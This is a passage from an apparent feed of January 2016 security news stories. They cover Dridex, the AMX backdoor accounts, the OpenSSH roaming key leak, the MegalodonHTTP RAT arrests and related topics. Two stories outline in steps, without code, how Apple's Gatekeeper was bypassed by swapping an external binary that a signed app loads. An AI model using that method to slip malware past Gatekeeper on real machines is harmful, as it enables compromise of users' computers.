The DCA says that the agency has previously contacted Samsung many times and discussed the matter privately with the manufacturer giant to resolve the situation, but it failed to reach an agreement with the company, and so it decided to go to court.
At this point, I should mention that these are entirely valid claims.
Like most other manufacturers, Samsung doesn't provide timely software updates to its devices.
No doubt, the Samsung Galaxy S6 series have received Stagefright patches on time, but the manufacturer failed to provide Stagefright fixes for its majority of midrange and entry-level Android devices.
Furthermore, none of Samsung's devices currently runs the latest Android 6.0 Marshmallow, three months after it officially launched.
DCA's Demands from Samsung
The agency has requested the manufacturer to update all of its smartphone devices to the latest version of Android operating system for two years since the handset is purchased (not launched).
In some ways, the agency wants Samsung to treat software updates as part of the warranty that has its length mandated at two years in the European Union.
"[We are] demanding that Samsung provides its customers with clear and unambiguous information about this," The DCA writes. "Also, [we are] demanding that Samsung actually provides its smartphones with updates."
Response by Samsung
In response to the lawsuit, Samsung released an official statement saying the company was working on improving its updates on software and security.
"We have made a number of commitments in recent months to better inform consumers about the status of security issues, and the measures we are taking to address those issues," reads the statement.
"Data security is a top priority and we work hard every day to ensure that the devices we sell and the information contained on those devices are is safeguarded."
Google to Speed Up Chrome for Fast Internet Browsing
22.1.2016
Google is planning to make Chrome faster in order to provide its users fast Internet browsing experience.
Thanks to a new, open-source data and web compression algorithm for the Internet called Brotli, which Google announced last year to boost its web page performance.
With Brotli, Google will speed up Chrome and users could get a significant performance boost in coming months.
Google introduced Brotli last September and claimed that the new algorithm is a "whole new data format" that could reduce file sizes by up to 26 percent higher than Zopfli, the company's three-year-old web compression technology.
Net result – Fast Internet Browsing
In a post on Google+ on Tuesday, web performance engineer at Google Ilya Grigorik announced that the new algorithm is coming to Chrome soon, which will change the way files are compressed, improving loading speeds by a quarter.
Besides faster loading speeds, Brotli also have additional benefits for smartphone users, which includes:
Lower data transfer fees
Reduced battery use
Brotli is currently in beta testing mode, with a current status "intent to ship", however, it is likely to be rolled out with the next stable release of Chrome.
Advantages of Brotli
Brotli outperforms gzip for typical web assets (e.g. css, html, js) by 17–25%.
Brotli -11 density compared to gzip -9:
html (multi-language corpus): 25% savings
js (alexa top 10k): 17% savings
minified js (alexa top 10k): 17% savings
css (alexa top 10k): 20% savings
Chrome to Speed Up Web Page Performance Over HTTPS
At present, Brotli is restricted to HTTPS connections, and if you are curious to see Brotli in action, you can activate the feature in Chrome Canary, which is Google's browser for testing new features.
Thereby, you can carry out internet speed test with the help of various website performance testing tools to know what difference Brotli makes to your Internet browsing experience.
So, Get Ready to Speed Up Chrome and make your web page performance faster.
RSA Conference registration page asks Twitter credentials, that’s incredible!
22.1.2016
It is hard to believe but the RSA Conference registration page is collecting Twitter credentials sending them back to an RSA server, in-security by design!
Security experts from Twitter recently made a singular discovery, the final step of the registration page on the RSA Conference website was requesting user’s Twitter credentials and sending them to the conference server.
You heard right! The organization of the security conference RSA’s Executive Security Action Forum (ESAF) is collecting Twitter account passwords of participants through a dedicated form.
The final registration page on the RSA Conference website is a promotional social media offering, the data collected are anyway sent to the conference server.
That’s absurd! The page asks for plaintext password, instead implementing the OAUTH authentication mechanism that could preserve user’s data.
Why one of the most important security firms in the world is doing a so stupid thing, experts are shouting to the failure of all the security best practices.
If u want to feel kinda bad abt the security industry, these r all the folks who gave the RSAC site their Twitter pw https://t.co/xjpo7lgJ4N
— Leigh Honeywell (@hypatiadotca) 21 Gennaio 2016

in this way the user Twitter credentials are sent directly to the organization of the RSA conference.
If you’re planning to attend the next RSA Conference skip the promotional opportunity towards the end of the registration process.
A new Drydex campaign targeted British businesses
22.1.2016
Security experts at IBM X-Force team discovered a new hacking campaign based on the infamous Dridex trojan.
Security experts at IBM X-Force team discovered a new wave of attacks based on the Dridex malware targeting British businesses. The malware has targeted rich UK bank accounts in a new campaign that is operated by threat actors well-resourced, a criminal organization dubbed Evil Corp.
Evil Corp has released a new improved variant of the Dridex banking trojan that was spread through the Andromeda botnet.
“Dridex recently released a new malware build with some internal bug fixes. The new version, v196769, which is v.3.161, was first detected on Jan. 6, 2016. The release of the new build was immediately followed by an infection campaign that used the Andromeda botnet to deliver malware to would-be victims. Campaigns are mainly focused on users in the U.K.” states Limor Kessem, Cybersecurity Evangelist at IBM.
The Dridex banking trojan is considered one of the most serious threats to banks, in October 2015, security experts at Palo Alto intelligence discovered a still ongoing large phishing campaign targeting victims mainly in the UK.
Also in this new campaign, victims received spam email including a Microsoft Office file attachment purporting to be an invoice. The file contained a malicious macro that, once enabled, start the infection process dropping Dridex on the target that redirects visitors from legitimate bank sites to malicious versions.
A detailed analysis of the redirection mechanism allowed X-Force researchers to link the new Dridex infection to the Dyre Trojan’s redirection attack scheme, the unique difference in redirection mechanism is that while Dyre redirects via a local proxy, the Dridex redirects via local DNS poisoning.
“X-Force researchers studied the attacks linked with the new Dridex infection campaigns and learned that the malware’s operators have made considerable investments in a new attack methodology. The new scheme is not entirely novel; it copies the concept of the Dyre Trojan’s redirection attack scheme. The difference between Dyre and Dridex is the way in which the redirection takes place: Dyre redirects via a local proxy, while Dridex redirects via local DNS poisoning.” states the post.
By implementing this attack scheme, the attackers aim to deceive victims into divulging authentication codes,
“When Dyre started using this scheme, it was targeting over a dozen banks; a rather resource-intensive operation that eventually drove Dyre’s operators to switch back to using web injections and page replacements.”
According to the experts, Dridex operators are scaling up on quantity and quality, the number of banks targeted by the cyber criminals behind this threat is increasing and the code is even more sophisticated and continuously updated.
“Dridex also continues to scale up in victim quality. The bank URLs on the target list are, for the most part, the dedicated subdomains for business and corporate account access. By targeting the higher-value customers in each bank, Dridex’s operators are clearly planning to make large fraudulent transfers out of business accounts and are less enticed by personal banking.”
Potentially backdoored AMX equipment being used by US President Obama and US Military
22.1.2016
Experts from the security firm SEC Consult discovered a backdoor in the AMX equipment being used by US President Obama and the US Military.
AMX is a company that supplies communications systems and building control equipment to the US military, the White House and many other security organizations in the States. The particularity of these systems is the presence of a surveillance backdoor that could be used to hack or spy on users.
Researchers from the security firm SEC Consult have discovered the backdoor after conducting an analysis of the AMX NX-1200 equipment, it is a programmable network appliance specifically designed to control AV and building technology.
They became suspicious after noticing an unexpected function called “setUpSubtleUserAccount” that could be invoked to sets up a hidden account with abilities that are not available even to an administrator account. This new account implements specific “super powers,” including packet inspection and traffic sniffing, as well as access to the network interface.
The account could be accessed via the device’s built-in web interface or via SSH using a hardcoded password. The researchers discovered that the backdoor is present also in 30 other AMX products.
The discovery is disconcerting, most important US officials, including the US President currently use the AMX equipment for their communications, the same system is also used by a number of firms and organizations for their confidential conference, where discuss sensitive data information about their company.
“Although the backdoor vulnerability is quite a serious matter, we have published an accompanying blog post to this technical advisory which sheds a more funny light on this topic” states the Sec Consult.

Image sources, AMX: http://www.amx.com/government/_WebResources/imgs/slider_Automation_1920x1005.jpg Batman: http://hypesrus.com/files/the-dark-knight-rises-batman-1-4-scale-figure-by-hot-toys-1.jpg Black Widow: http://i2.wp.com/geekdad.com/wp-content/uploads/2014/04/blackwidow2.jpg
The author of the backdoor is clearly a fan of superheroes because the named the account Black Widow, aka Natalia “Natasha” Alianovna Romanova, a character from the Marvel, “one of the world’s greatest spies and master of disguise”, who is played on screen by Scarlett Johansson.

The experts from SEC Consult reported the issue to the AMX company early 2015, seven months later the firm updated the firmware of the AMX equipment but intentionally left the backdoor, just changing the username of the powerful account.
This time, the backdoor author has chosen another popular superhero for his powerful account called 1MB@tMaN (I’m Batman).
“Whatever the reason may be, the vendor decided to hire somebody from the DC universe this time. Na na na na na na na na … you guessed it. BATMAN! But not the usual Batman, the leet-hacker-Batman, who uses numbers and special characters to write his own name:
” states the blog post published by the researchers.
AMX has now released a new patch for firmware indicted, the researchers from SEC Consul are already investigating the presence of the backdoor in the new software.
Next Hacker to Organize Biggest Java Programming Competition In Germany
17.1.2016
Next Hacker to Organize Biggest Java Programming Competition In Germany
Great news for Hackers and Bug-hunters who enjoy Programming and playing around with Software.
A worldwide group of like-minded computer programmers is hosting The Next Hacker IPPC event on the 26th and 27th of February in Berlin, Germany, where participants can meet hackers and programmers from around the world while getting an opportunity to participate in one of the major hacking-related events in history.
Yes, The Next Hacker is inviting Java programmers to participate in its International Programming Player Competition (IPPC), which is going to be held on the second day of the event, i.e., 27th of February.
The first day of 2016 IPPC event will offer technical sessions on programming, an open panel discussion with renowned hackers and programmers, as well as an opportunity for the world's top programmers to meet leading high-tech companies worldwide.
The Next Hacker is an outstanding programming event with more than 5,000 attendees – no less than 3,000 contestants, including up-and-coming developers and programmers, as well as more than 2,000 guests.
All the guests invited to the event are avid hacking enthusiasts, keeping a close eye on the unique hacking challenges that the contestants will have to face.
The massive number of participants will try to showcase their craft while facing amazingly difficult challenges. This IPPC show is a pleasure to attend and offers the total reward of around $500K in cash prize.
The Challenge – Be Fast, Be Furious
The challenge will start with each programmer having to successfully find and fix holes in three random Java programs.
The fastest programmers will win a share of the cash pool.
The prize money of total $500,000 will be distributed among First 100 programmers.
First prize – $150,000
Second prize – $70,000
Third prize – $50,000
Fourth prize – $35,000
Fifth prize – $30,000
Sixth prize – $25,000
Seventh prize – $20,000
Eighth prize – $15,000
Ninth prize – $10,000
Tenth prize – $5,000
Eleventh to Hundredth prize – $1,000 each
The Hacker News team will also be there in the event to keep you updated about the Next Hacker International Programming Player Competition.
The Benefit
Your participation in the Next Hacker Programming Contest will allow you to:
Enhance your visibility
Show off your skills
Express your own talent
Grow your international network and establish contacts with new colleagues and open source software companies
And, of course, win a prize!
So, Sign Up at IPPC now and be a part of one of the Biggest Programming Event.
Roll up your sleeves, Master your skills, Conquer the digital frontier, and Be crowned for the Ultimate Next Hacker.
Senior Bitcoin developer expects a failure of the currency
17.1.2016
Mike Hearn explains that the fundamentals are broken and the price the long term trend should probably be downwards.
Mike Hearn, a senior Bitcoin developer explained the failure of the Bitcoin cryptocurrency as experiment and announced he has stopped working on it and sold his coins.
Hearn blamed the community for the failure, according to the expert, it refused to adopt new standards for its grow.
Mike Hearn is the former chair of the bitcoin foundation’s law and policy committee, he wrote a blog post titled “The resolution of the Bitcoin experiment” to explain his point of view on the status of the popular virtual currency.
“From the start, I’ve always said the same thing: Bitcoin is an experiment and like all experiments, it can fail. ” he wrote. “But despite knowing that Bitcoin could fail all along, the now inescapable conclusion that it has failed still saddens me greatly. The fundamentals are broken and whatever happens to the price in the short term, the long term trend should probably be downwards. I will no longer be taking part in Bitcoin development and have sold all my coins.”
Hearn explained that the decentralised currency lacked “systemically important institutions,” the component of the community with power over the future of the currency is top resistant to change.

Bitcoin is open source software, although anyone can propose changes to its release, but only the core development team composed of 5 people has the authority to implement the changes.
Those five have been split for the last six months about how to deal with bitcoin evolution.
“Jeff Garzik and Gavin Andresen, the two of five Bitcoin Core committers who support a block size increase (and the two who have been around the longest), both have a stellar reputation within the community. They recently wrote a joint article titled “Bitcoin is Being Hot-Wired for Settlement”.
Jeff and Gavin are generally softer in their approach than I am. I’m more of a tell-it-like-I-see-it kinda guy, or as Gavin has delicately put it, “honest to a fault”. So the strong language in their joint letter is unusual. They don’t pull any punches:” wrote Hearn.
Gavin Andresen paired with Hearn in August to attempt to launch a fork of bitcoin currency, which would use the same basic code but overwhelm capacity constraints.
We are seeing a schism, some are pushing for the new version, called Bitcoin XT, others oppose it and want the old version. Unfortunately, technical reason linked to the miners blocked the launch of the Bitcoin XT.
To apply the changes requested in the Bitcoin XT, more than half of the computing power on the bitcoin network has to update their own software. The problem is that only a small portion of Bitcoin users mines the currency because it’s expensive in terms of computer hardware, time and electricity. Consider that two individuals control more than 50% of the entire power of the Bitcoin network.
“Why has the capacity limit not been raised? Because the block chain is controlled by Chinese miners, just two of whom control more than 50% of the hash power. At a recent conference over 95% of hashing power was controlled by a handful of guys sitting on a single stage. The miners are not allowing the block chain to grow.” wrote Hearn.
“Why are they not allowing it to grow? Several reasons. One is that the developers of the “Bitcoin Core” software that they run have refused to implement the necessary changes. Another is that the miners refuse to switch to any competing product, as they perceive doing so as “disloyalty” —and they’re terrified of doing anything that might make the news as a “split” and cause investor panic. They have chosen instead to ignore the problem and hope it goes away.”
Concluding, Hearn is betting on a congestion of the Bitcoin currency scheme, the impossibility to apply the changes will cause the decline of the project.
“The fundamentals are broken and whatever happens to the price in the short term, the long-term trend should probably be downwards”, Hearn concludes.
Energy industry under unceasing attack in 2015
17.1.2016
A study conducted by TripWire over the past year revealed successful cyber attacks on the energy industry increased as never before.
US oil and gas companies are under attack, over 80% of them have reported a significant increase in the number of cyber attacks. According to Tripwire, over the past year successful cyber attacks have increased as never before.
Tripwire interviewed 150 IT professionals in the energy industry working in oil, gas and electricity companies with the intent to evaluate the principal cyber threats and their impact on the sector.
Companies operating in the energy industry operate a large number of critical infrastucture, for this reason it is important to evaluate the level of security in the sector.
82% of professionals declared that have seen an increase in the number of successful attacks, but most worrying data is that 53% claimed the frequency of attacks had risen between 50-100% over the last 30 days.
In March 2015, a report issued by the DHS ICS-CERT revealed that most critical infrastructure attacks involve APTs, but organizations lack monitoring capabilities.

This data is confirmed by 69% of respondents to the Tripwire study that declared they “weren’t confident” their company would be able to detect every cyber attack.

According to US Department of Homeland Security in 2014 the companies in the energy industries suffered 245 incidents.
The impact of a cyber attack against an energy company could be very serious, as occurred recently in Ukraine, where a malware concurred to a major power outage.
“The increase in successful attacks should be deeply concerning,” said Tim Erlin, director of IT security and risk strategy for Tripwire. “Successful attacks could mean that attackers are able to breach a specific security control or that they have been able to get closer to sensitive data using phishing or malware scams that have been detected. It could also mean that attackers are launching more persistent, targeted attacks.”
According to the Reuters, a US government official warned that authorities have seen an increase in cyber attacks that compromised industrial control system networks over the past year.
“We see more and more that are gaining access to that control system layer,” said Marty Edwards, who runs the Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team, or ICS-CERT.
Edwards explained that the increase in attacks was mainly caused by the increased exposure over the Internet for ICS.
“I am very dismayed at the accessibility of some of these networks… they are just hanging right off the tubes,” he said in an on-stage interview with conference organizer Dale Peterson.
Concluding, oil and gas industry needs to increase investment in cyber security to mitigate cyber threats even more sophisticated.
Cyber defence is a profitable “Hamster Wheel”
17.1.2016
Lights and shadows of the cyber defence market that will reach 170 billion in 2020 becoming vital to the global economy.
Cyber defence industry is making money. In 2015, the market will reach 75 billion and in 2020 it will grow to around 170 billion. For some countries like the US, Israel, India and Europe, the cyber industry is vital to their economy.
But, while the industry makes money, it doesn’t solve the problems. If you don’t believe me, try looking for a company that give you guarantee from cyber attacks. You can also look for cyber attacks statistics to see that the amount of attacks and their relative damage is on the rise.
In one of my last interviews with an Israeli branch manager of a known cyber defence company, he told me that the statistics didn’t change for the last twenty years. Yes, the solutions are more advanced and complicated, but the infection rate and the ability to identify a threat is the same.
“it’s a Hamster Wheel”, he told me. “But it’s good money. So nobody care”.
The Emperor’s New Clothes
The question is what’s broken? Is it the solutions that aren’t good enough? The users that can’t change their behavior? The international community that can’t share information and cooperate? Maybe all of it is true. Perhaps the paradigm of cyber defense is fundamentally flawed.
If one is looking from a birds eye, down at the cyber defence industry, he will notice it’s all about preventing information flow. In other words, the paradigm is that there are secrets, islands of private information, that should be hedged.
But the truth is that the world changed, and this paradigm stayed. If one reads Alvin & Heidi Toffler books [and a lot of other stuff on that subject], it becomes apparent that the information is the actual currency of our time. And as such, trying to prevent it from flowing is to go against economic and social evolution.
It’s scary to think about an open digital world. The world without privacy that does not include secrets or private information. A system where sharing information is not mandatory, but a way of life. A culture of openness that most of the knowledge is common knowledge.
In a way, we all are living in such a world. Facebook, Youtube, Twitter, Instagram, WhatsUp, Wechat, Telegram and a lot of others – They are all information sharing platforms. And almost all of us are sharing our life experiences with them. All our secrets are already there, In the cyberspace. One only has to infect the information pieces to know them.
us-army-cyber cyber defence
Under this perspective, the hackers and the NSA [and every other intelligence organization] understand something that the defense industry doesn’t – You can’t stop the information flowing.
So if you can’t stop it, why try? And why sell dreams to the public? It’s not a technical failure that you can fix. It’s a mental failure you have to fix. Instead of thinking how to hide information, embrace the fact that everything is exposed and start to think what we can do with the information for the benefit of humanity or business.
WAZE is one example. All the world already knows where I am, so why not use this information to make the traffic better. In Israel, the ministry of health is developing an app to balance the load in emergency rooms based on WAZE. It means that giving up my private information [My location] for public use, can save lives.
In reality, the cyber defense paradigm is broken, and Companies are looking for cyber insurance and regulation as a sign of disbelief in the cyber defense products. If the past twenty years would have produced working solutions, there was no “cyber” problem today.
The truth is that we are ahead of a future market dominated by mandatory behavior dictated by the government and insurance companies, rather than a market driven by positive thinking how to solve the problems.
In a cyberspace where “most do” defense is the norm, hackers will always have the advantage. The defenders on the other side are like a hamster running on a wheel. To get off it, one should a make peace with the death of private information. To do so, we most change the paradigm of how we perceive the meaning of information in the digital world.
Written by Ami Rojkes Dombe
Ami is An Israeli-based writer, tech corresponded of the Israel Defense magazine. Covers the Israeli cyber industry, defense industries and the ICT scene. Passions include futuristic technologies, science and geopolitical aspect of technology. MA in political science with thesis in Cyber deterrence.
Casino Sues Cyber Security Company Over Failure to Stop Hackers
16.1.2016
IT security firm Trustwave has been sued by a Las Vegas-based casino operator for conducting an allegedly "woefully inadequate" investigation following a network breach of the casino operator’s system.
Affinity Gaming, an operator of 5 casinos in Nevada and 6 elsewhere in the United States, has questioned Trustwave's investigation for failing to shut down breach that directly resulted in the theft of credit card data, allowing credit card thieves to maintain their foothold during the investigation period.
The lawsuit, filed in the US District Court in Nevada, is one of the first cases of its kind where a client challenges a cyber security firm over the quality of its investigation following a hacking attack.
Casino Sued an IT Security Firm
Affinity Gaming said it hired Trustwave in late 2013 to analyze and clean up computer network intrusions that allowed attackers to obtain its customers' credit card data.
It was reported that the details on more than 300,000 credit cards used by customers in Affinity's restaurants and hotels were accessed by cyber crooks who compromised its systems.
A report submitted by Trustwave in mid-January 2014 noted that the security firm had:
Identified the source of the data breach
Contained the malware responsible for the incident
However, more than a year later after the casino operator was hit by a second payment card breach, Affinity allegedly learned from Trustwave's competing cybersecurity firm, Mandiant, that the malware had never been fully removed.
The Lawsuit Filed by the Casino Operator
Here's what Affinity claimed in its lawsuit filed at the end of December in the US district court of Nevada:
Hiring a firm with the proper data breach response expertise, such as Trustwave held itself out to be, was of paramount importance for Affinity Gaming...Affinity isn't an IT security firm and lacks the level of expertise.
With respect to the apparent data breach, Affinity Gaming was wholly dependent on and subordinate in terms of its understanding, knowledge, and capabilities, to Trustwave, relying on [it] to diagnose, investigate, and prescribe appropriate measures to address.
Mandiant’s forthright and thorough investigation concluded that Trustwave's representations were untrue, and Trustwave's prior work was woefully inadequate. In reality, Trustwave lied when it claimed that its so-called investigation would diagnose and help remedy the data breach when it represented that the data breach was "contained," and when it claimed that the recommendations it was offering would address the data breach. Trustwave...failed to identify the means by which the attacker had breached Affinity Gaming's data security. Thus, Trustwave could not in good faith have made the foregoing representations to Affinity Gaming.
However, Trustwave denies any wrongdoing. A Trustwave spokesperson told the Financial Times (FT) on Friday, "We dispute and disagree with the allegations in the lawsuit and we will defend ourselves vigorously in court."
Affinity Gaming is seeking a minimum of $100,000 in damages from Trustwave.
Canada – Military data found in hard drive at the recycling depot
16.1.2016
A man has found a 30-gigabyte hard drive at a recycling depot in Halifax containing at least 10 GB Canadian military data.
According to the Canadian CBC, a man named Pete Stevens has found a 30-gigabyte hard drive at a recycling depot in Halifax. The media support contains personal information including the names and numbers of defence personnel, it seems to belong to the military.
Pete Stevens has found the hard drive about one year ago but only recently he launched a recovery software and recovered hundreds of files that appear to be from the years 1999 to 2005.
He recovered about 10 G of data, including 6,000 photos, spreadsheets with the names and numbers of military personnel and their families, and completed applications for security clearance.
hard drive military data
The harddrive also included Power Point presentations, blueprints of ships and documents outlining “specified procedures for certain scenarios.”
The man decided to recover the content of the hard drive after hearing about security breaches at the military’s East Coast intelligence centre and Canadian Forces Base Halifax.
“If that was me, I wouldn’t want somebody like me having that information,” said Stevens in an interview with CBC. “I don’t think we want to see any of our people serving in uniform exposed like that.”
Military officials came to recover the precious hard drive and are investigating the incident. Military spokesman Maj. Martell Thompson expressed his astonishment defining the incident as “highly unusual” due to the adoption in military environment of strict policies for cyber security that include detailed instructions for the disposal of media storage.
“I’ve not heard of something like this happening before,” said Thompson on Saturday. “The Department of National Defence policy dictates that once hard drives are life-cycled out of operation, they are removed from Canadian Armed Forces networks and sorted prior to destruction.”
The situation is concerting considering the security breach suffered by military bases in Halifax, , the Admiral John Newton confirmed there were five “non-nefarious breaches” of a secure military computer network at Canadian Forces Base Halifax’s navy training school.
“Last week Rear Admiral John Newton confirmed there were five breaches of a secure military computer network at Canadian Forces Base Halifax. ” states the CBC.
“I have friends and family members in the Forces so I think I speak for most Canadians when I say we don’t want to see them exposed, especially their information and their addresses and their phone numbers and everything,” he said.
There are evident security issues to discuss after the disconcerting discovery, first of all, the necessity to encrypt data on the hard drives and the adoption of disposal procedure for every device used in high-sensitive environment.
Now imagine such kind of data in the hands of a nation-state actorts…
Apple's Mac OS X Still Open to Malware, Thanks Gatekeeper
16.1.2016
Apple Mac Computers are considered to be much safer than Windows computers at keeping out the viruses and malware, but the new Exploit discovered by researchers again proves it indeed quite false.
Last year, The Hacker News reported a deadly simple exploit that completely bypassed one of the core security features in Mac OS X known as Gatekeeper.
Apple released a patch in November, but now the same security researcher who discovered the original Gatekeeper bypass vulnerability said he found an equally obvious workaround.
Patrick Wardle, ex-NSA staffer and head of research at security intelligence firm Synack, said the security patch released by Apple was "incredibly weak" and that the update was "easy to bypass" in minutes.
Gatekeeper's Failure Once Again
Introduced in July of 2012, Gatekeeper is Apple's anti-malware feature designed to block untrusted, dodgy apps from running, keeping Mac OS X systems safe from malware.
However, the reality is slightly different, according to Wardle. Hackers can install malicious software on Mac computers, even when Gatekeeper is set to its most restrictive setting.
"Even on a fully-patched OS X 10.11.2 system, Gatekeeper is trivial to bypass," Wardle wrote in a blog post. "So hackers can (re)start their trojan distributions while nation states can get back to MitM’ing HTTP downloads from the internet."
In September, Wardle realized that before allowing any apps to execute on an OS X machine, Gatekeeper performs a number of checks, such as:
Checking the initial digital certificate of a downloaded app
Ensuring the app has been signed with an Apple-recognized developer certificate
Ensuring the app has been originated from the official App Store
But, what Gatekeeper fails to check is – whether the app already trusted by OS X runs or loads other files from the same folder.
However, in the name of a security patch, all Apple did was simply blacklist the signed apps Wardle was abusing to bypass Gatekeeper, rather than fixing the underlying problem.
How to Bypass Gatekeeper in OS X?
This was not effective in preventing attacks. Wardle found a new Apple-signed file that allow him to do the same. Notably, the file was offered by the popular anti-virus firm Kaspersky Labs.
All Wardle has done is:
Identified an already-signed binary file (Binary A) that runs a separate app (Binary B) located in the same folder
Renamed Binary A
Swapped out the legitimate Binary B with a malicious one
Then bundled malicious file in the same folder under the same file name, Binary B
Now, Binary B needs no digital certificate or Apple developer certificate to run, so it can be used to install anything the attacker wants, completely bypassing Gatekeeper.
Wardle notified Apple about his latest finding, and the company rolled out an update blocking the new files Wardle privately reported it, which is not a right approach. Apple should come up with a more comprehensive fix to address the issue.
How to Protect Yourself?
In the meantime, Wardle suggested Mac users to only download software from the Mac App Store and be more careful while downloading apps from the internet.
Wardle will be presenting his findings at the Shmoocon conference in Washington D.C this weekend. He also released a complementary tool for Gatekeeper on Friday, a free tool dubbed Ostiarius, that checks all file executions and blocks untrusted, unsigned code originating from the Web.
Alternatively, otherwise, it might be time to fire Gatekeeper, and hire a new one.
The Apple Gatekeeper bypassed once again by a researcher
16.1.2016
Once again, the security expert Patrick Wardle has demonstrated how to bypass the Apple Gatekeeper security feature.
Once again, a security expert demonstrated how to bypass OS X’s Gatekeeper security feature, and the worst news is that the patch distributed by Apple fixes the problem only temporarily.
Apple tried to mitigate the attack method (CVE-2015-7024) with the release of a new OS version, the OS X El Capitan 10.11.1.
The Apple Gatekeeper is designed to protect OS X users by performing a number of checks before allowing an App to run. In fact, you will not be able to execute code that wasn’t signed by an Apple developer, you will not be able to run apps that weren’t downloaded from Apple’s store if the device is not jailbreaked of course.
Last year Patrick Wardle, director of research at Synack, first demonstrated how to bypass the Apple Gatekeeper with a method called Apple dylib hijacking, and later he presented a second method at Black Hat USA that relies on the fact that Gatekeeper only implements static checks of the app bundles.
Wardle explained that an attacker can use a malware that remain silent during the Apple Gatekeeper checks, then it activates the malicious code.
The GateKeeper bypass is a three-step process composed of the following phases:
The attacker identifies a signed application that loads and executes an external binary at runtime.
The attacker creates a .dmg file in includes the malicious file.
The attacker delivers the malicious .dmg file to users by injecting it into insecure download connections or by spreading it using third-party app stores.
The OS X El Capitan 10.11.1. doesn’t completely fix the issue because its behavior simply consists in blocking the signed applications abused by Wardle in his demo, but the expert in December has found another binary trusted by Apple that allowed him to bypass Gatekeeper.
The principal problem is that the Apple Gatekeeper will be bypassed again if attackers in the wild will identify another signed app that loads and executes an external library at runtime.
Critical OpenSSH Flaw Leaks Private Crypto Keys to Hackers
15.1.2016
Critical OpenSSH Vulnerability Can Leak Your Private Crypto Keys
A 'Serious' security vulnerability has been discovered and fixed in OpenSSH – one of the most widely used open-source implementations of the Secure Shell (SSH) Protocol.
The critical vulnerability could be exploited by hackers to force clients to leak their secret private cryptographic keys, potentially exposing users to Man-in-the-Middle (MITM) attacks.
What Causes the Flaw to occur?
The serious bug was actually the result of a code that enables an experimental "roaming" feature in the OpenSSH versions 5.4 to 7.1 in order to let users resume connections.
However, The roaming feature contains two different vulnerabilities:
An information sharing flaw (CVE-2016-0777)
A less harmless buffer overflow flaw (CVE-2016-0778)
The vulnerability does not have any catchy name like some previous OpenSSH flaws.
Impact of the Vulnerability
This new feature can be exploited by hackers, who could use a malicious OpenSSH server to trick an affected client to give up the SSH keys when they try to log in.
Cyber crooks with one compromised server can secretly grab SSH private keys required to log into other systems from a user's PC, allowing them to jump from server to server.
The vulnerability, which is said to be years old, was uncovered by researchers from Qualys' security team on 11 January and the issue was fixed within three days by the OpenSSH team with the release of a patch.
Here's what OpenSSH officials said in an advisory published Thursday:
"The matching server code has never been shipped, but the client code was enabled by default and could be tricked by a malicious server into leaking client memory to the server, including private client user keys."
"The authentication of the server host key prevents exploitation by a man-in-the-middle, so this information leak is restricted to connections to malicious or compromised servers."
Who is Affected by the Serious Flaw?
The flaw resides in the versions 5.4 to 7.1 of the OpenSSH client, which end users use to connect to servers and not resides in versions used by servers.
The issue affects users running OpenSSH client on most modern operating systems including Linux, FreeBSD and Mac OSX, as well as it may also affect users running OpenSSH for Windows. However, users running PuTTY on Windows are safe.
So, users don't have to update OpenSSH on the server side (Droplet), but should update the OpenSSH client on their local computer.
How to Fix the Flaw?
The OpenSSH team patched the security flaw in version 7.1p2 on Thursday. So, users and organisations are strictly advised to patch their OpenSSH implementations immediately, as well as regenerate their SSH private keys as a precaution.
The latest builds of FreeBSD and OpenBSD have also been patched, as have Debian, Ubuntu, and RedHat Enterprise Linux (RHEL).
Since security patches and updates are being released for the affected distributions, the client-side roaming feature causing this security bug can be disabled manually in order to resolve the issue.
On OS X, Linux and BSD variants, disabling roaming feature can be done by adding a line of code to your SSH configuration.
On FreeBSD and Linux
Run the given command to add the new line to your configuration:
echo 'UseRoaming no' | sudo tee -a /etc/ssh/ssh_config
On Mac OSX
Run the given command to add the new line to your configuration:
echo "UseRoaming no" >> ~/.ssh/config
Once this is done, you need to close any open SSH session in order for the change to be effective.
Proof-of-Concept Exploit
OpenSSH said they are not aware of attacks in wild exploiting this flaw, but Qualys said this issue may have already been exploited in the wild by sophisticated attackers.
Later on Thursday, Qualys published a post, including a proof-of-concept exploit code, effectively lighting a fire under every affected OpenSSH client.
The vulnerability is thought to be one of the most severe vulnerabilities discovered in the open-source software in years, and it's difficult to say how big the impact will be.
Creator of MegalodonHTTP DDoS Botnet Arrested
15.1.2016
MegalodonHTTP-DDoS-Botnet
Last month, the Norway police arrested five hackers accused of running the MegalodonHTTP Remote Access Trojan (RAT).
The arrests came as part of the joint operation between Norway’s Kripos National Criminal Investigation Service and Europol, codenamed "OP Falling sTAR."
According to the United States security firm, all the five men, aged between 16 and 24 years and located in Romania, France, and Norway, were charged with possessing, using and selling malware.
One of those arrested also confessed to running his own web store where he sold malware, designed to take full control of target computers, harvesting passwords, and other personal data.
Moreover, the malware can be used to hijack webcams in real-time, and steal documents, images, and videos as well.
"Damballa's threat discovery center worked in cooperation with the Norway police over the last few months to track and identify the author of the malware dubbed MegalodonHTTP," threat researcher Loucif Kharouni wrote in a blog post.
"We are not at liberty to divulge the MegalodonHTTP author’s real identity, but we can confirm that the person behind the handle Bin4ry is no longer active or doing business."
However, the researchers said MegalodonHTTP was not very powerful; in fact, it was "quite simple" and indicated the poor coding skills of its author, requiring .NET to be installed on infected systems.
MegalodonHTTP Remote Access Trojan
MegalodonHTTP included a number of features as listed below:
Binary downloading and executing
Distributed Denial of service (DDoS) attack methods
Remote shell
Antivirus Disabling
Crypto miner for Bitcoin, Litecoin, Omnicoin and Dogecoin
However, MegalodonHTTP is not an advanced malware, according to the researchers, and its author wanted to develop modular malware with a number of malicious features, but remained "as small as possible, around 20Kb."
This malware was sold on amateur hacker hangout HackForum as well as on the bin4ry[dot]com website. In fact, before his arrest last month, the hacker was still selling the malware.
Just last week, Europol in cooperation with Romanian law enforcement authorities arrested eight criminal hackers suspected of being part of an international criminal gang that pilfered cash from ATMs using malware.
Law enforcement arrested operators behind the MegalodonHTTP Botnet
15.1.2016
The operators behind the MegalodonHTTP botnet have been arrested in an international joint effort of law enforcement and a private security firm.
In December, Norway law enforcement arrested five people accused of running the MegalodonHTTP Remote Access Trojan (RAT) as part of a joint operation between Norway’s Kripos National Criminal Investigation Service and Europol, codenamed “OP Falling sTAR.”
According to the Damballa security firm, the suspects were operating in Romania, France, and Norway and were charged with possessing, using and selling malware.
“Damballa’s threat discovery center worked in cooperation with the Norway police over the last few months to track and identify the author of the malware dubbed MegalodonHTTP,”threat researcher Loucif Kharouni wrote in a blog post.
